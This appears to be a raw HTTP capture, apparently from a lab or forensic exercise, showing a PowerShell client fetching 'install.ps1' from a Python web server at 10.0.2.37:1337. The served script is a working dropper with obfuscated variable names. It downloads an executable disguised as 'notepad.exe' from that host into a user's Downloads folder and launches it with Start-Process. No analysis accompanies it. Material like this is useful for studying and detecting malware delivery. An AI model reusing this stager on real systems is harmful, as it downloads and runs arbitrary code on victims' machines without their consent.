 GET /install.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.2931
Host: 10.0.2.37:1337
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.6
Date: Wed, 15 Nov 2023 04:08:00 GMT
Content-type: application/octet-stream
Content-Length: 291
Last-Modified: Wed, 15 Nov 2023 04:07:33 GMT
$aysXS8Hlhf = "http://10.0.2.37:1337/notepad.exe";$LA4rJgSPpx = "C:\Users\paco\Downloads\notepad.exe";Invoke-WebRequest -Uri $aysXS8Hlhf
-OutFile $LA4rJgSPpx;$65lmAtnzW8 = New-Object System.Net.WebClient;$65lmAtnzW8.DownloadFile($aysXS8Hlhf, $LA4rJgSPpx);Start-Process -File
path $LA4rJgSPpx